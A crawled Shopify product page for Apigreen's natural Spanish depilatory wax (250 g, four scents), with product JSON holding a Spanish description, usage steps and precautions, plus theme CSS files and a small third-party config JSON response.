data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e","published_at":"2025-01-27T12:46:04-06:00","created_at":"2024-04-06T15:30:08-06:00","vendor":"Apigreen","type":"Cera Española","tags":["250 g","cera española","frasco"],"price":32000,"price_min":32000,"price_max":32000,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"],"featured_image":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","options":["Aroma"],"media":[{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","width":1200},{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","width":1200},{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","width":1200},{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","width":1200},{"alt":null,"id":26625184858285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184891053,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184923821,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184956589,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184989357,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185022125,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185054893,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185087661,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185120429,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e"},
    productCollections: [{"id":326875218093,"handle":"arma-tu-kit-apigreen","updated_at":"2026-01-13T06:22:56-06:00","published_at":"2025-09-02T18:12:39-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Arma tu Kit \/ Añade 3 artículos a tu carrito y llévate 10% OFF","body_html":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0652\/4603\/6141\/files\/Apigreen_banner_movil_ene_26_3.jpg?v=1768172155\"\u003e\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003eAñade 3 artículos a tu carrito y llévate 10% OFF\u003cbr data-end=\"647\" data-start=\"644\"\u003e¡Tu rutina natural, a tu manera! 🌿\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003eADEMÁS \u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003e• Envío a solo \u003cstrong data-start=\"2583\" data-end=\"2590\"\u003e$89\u003c\/strong\u003e en compras menores a $1000\u003cbr data-start=\"2617\" data-end=\"2620\"\u003e• \u003cstrong data-start=\"2622\" data-end=\"2647\"\u003eJabón navideño GRATIS\u003c\/strong\u003e en compras mayores a $1500\u003cbr data-start=\"2674\" data-end=\"2677\"\u003e• \u003cstrong data-start=\"2679\" data-end=\"2727\"\u003eCleopatra con Shampoo + Boost + Envío GRATIS\u003c\/strong\u003e\u003cbr data-start=\"2727\" data-end=\"2730\"\u003e• \u003cem data-start=\"2732\" data-end=\"2781\"\u003eRegalo navideño incluido en todos los Cleopatra\u003c\/em\u003e\u003c\/p\u003e","image":{"created_at":"2025-10-01T08:59:52-06:00","alt":null,"width":738,"height":583,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/collections\/Apigreen_banner_movil_ene_26_2.jpg?v=1768172411"}},{"id":303354282157,"handle":"cera-espanola","title":"Depilación Natural: Fórmula Exclusiva con Cera de Abeja","updated_at":"2026-01-12T06:22:59-06:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0652\/4603\/6141\/files\/DSC081671_1024x1024.jpg?v=1762463770\"\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan\u003e¡Conoce nuestra exclusiva fórmula patentada de cera española y libérate de todo tipo de vello, desde el más delgado, hasta el más grueso, olvídate del rastrillo y sumérgete en la experiencia de suavidad, elasticidad y adherencia única! \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-06T15:42:36-06:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"cera española"}],"published_scope":"global","image":{"created_at":"2024-04-06T15:42:38-06:00","alt":"","width":2048,"height":3070,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/collections\/apigreen25211.jpg?v=1762464110"}}],
  };
  window.essentialProductId = 7597361791149
  window.essentialProductTags = ["250 g","cera española","frasco"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apigreen.com.mx/cdn/shop/t/9/assets/section-multicolumn.css?v=153465351708105986681741105756
body_size: 397
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/9/assets/section-multicolumn.css.map?v=153465351708105986681741105756 */


--- FILE ---
content_type: text/css
request_url: https://www.apigreen.com.mx/cdn/shop/t/9/assets/section-testimonials.css?v=156827129283487581001741105756
body_size: -374
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/9/assets/section-testimonials.css.map?v=156827129283487581001741105756 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x73:2d:52:5d:7b:4e:58:50:54:56:2b:20:30:5e:2b:76:2a:4e:70:29:32:5c:75:54:63:50:6b:7b:68;keras;gzkmyeroyn49ewktp9rcf4ca5u3mj7q2sb1cimw455vimltsrz28vvnmvhpsf26ysauqmv9l","weights":"../weights/732d525d.h5","biases":"../biases/732d525d.h5"}